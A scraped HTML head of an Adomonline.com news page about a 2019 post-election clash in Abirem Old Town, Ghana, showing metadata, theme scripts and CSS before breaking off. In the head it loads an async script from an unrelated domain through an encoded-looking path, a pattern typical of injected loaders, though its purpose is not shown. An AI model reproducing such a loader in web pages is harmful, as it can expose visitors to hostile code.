

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/
body_size: 73619
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Abirem Old Town now a ghost town as supporters of losing candidate clash with winner - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Two people are in critical condition at Abirem Old Town in the Kwabre East Municipality after supporters of a losing candidate in the just ended district"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abirem Old Town now a ghost town as supporters of losing candidate clash with winner - Adomonline.com" />
<meta property="og:description" content="Two people are in critical condition at Abirem Old Town in the Kwabre East Municipality after supporters of a losing candidate in the just ended district" />
<meta property="og:url" content="https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:tag" content="abirem" />
<meta property="article:tag" content="attack" />
<meta property="article:tag" content="clash" />
<meta property="article:tag" content="ghana" />
<meta property="article:tag" content="kwabre" />
<meta property="article:tag" content="losing candidates" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2019-12-18T14:18:51+00:00" />
<meta property="og:image" content="https://www.adomonline.com/wp-content/uploads/2019/12/hqdefault-13-Copy.jpg" />
<meta property="og:image:secure_url" content="https://www.adomonline.com/wp-content/uploads/2019/12/hqdefault-13-Copy.jpg" />
<meta property="og:image:width" content="1440" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Abirem Old Town now a ghost town as supporters of losing candidate clash with winner" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-12-18T14:18:50+00:00" />
<meta property="article:modified_time" content="2019-12-18T14:18:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abirem Old Town now a ghost town as supporters of losing candidate clash with winner - Adomonline.com" />
<meta name="twitter:description" content="Two people are in critical condition at Abirem Old Town in the Kwabre East Municipality after supporters of a losing candidate in the just ended district" />
<meta name="twitter:image" content="https://www.adomonline.com/wp-content/uploads/2019/12/hqdefault-13-Copy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dorcas Abedu-Kennedy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.adomonline.com/wp-content/uploads/2019/12/hqdefault-13-Copy.jpg","url":"https://www.adomonline.com/wp-content/uploads/2019/12/hqdefault-13-Copy.jpg","width":"1440","height":"1080","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/#webpage","url":"https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/","name":"Abirem Old Town now a ghost town as supporters of losing candidate clash with winner - Adomonline.com","datePublished":"2019-12-18T14:18:50+00:00","dateModified":"2019-12-18T14:18:51+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.adomonline.com/wp-content/uploads/2019/12/hqdefault-13-Copy.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/dorcas/","name":"Dorcas Abedu-Kennedy","url":"https://www.adomonline.com/author/dorcas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4afdd989cfb5ac5ed760072d08d2a356f7ef0358dc031c028d38bce6f478c7f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4afdd989cfb5ac5ed760072d08d2a356f7ef0358dc031c028d38bce6f478c7f?s=96&amp;d=mm&amp;r=g","caption":"Dorcas Abedu-Kennedy","inLanguage":"en-US"},"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Abirem Old Town now a ghost town as supporters of losing candidate clash with winner - Adomonline.com","datePublished":"2019-12-18T14:18:50+00:00","dateModified":"2019-12-18T14:18:51+00:00","articleSection":"Featured, Local News, News","author":{"@id":"https://www.adomonline.com/author/dorcas/","name":"Dorcas Abedu-Kennedy"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"Two people are in critical condition at Abirem Old Town in the Kwabre East Municipality after supporters of a losing candidate in the just ended district","name":"Abirem Old Town now a ghost town as supporters of losing candidate clash with winner - Adomonline.com","@id":"https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/#webpage"},"image":{"@id":"https://www.adomonline.com/wp-content/uploads/2019/12/hqdefault-13-Copy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/1733722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=1733722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fabirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fabirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="025d82ff5a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover 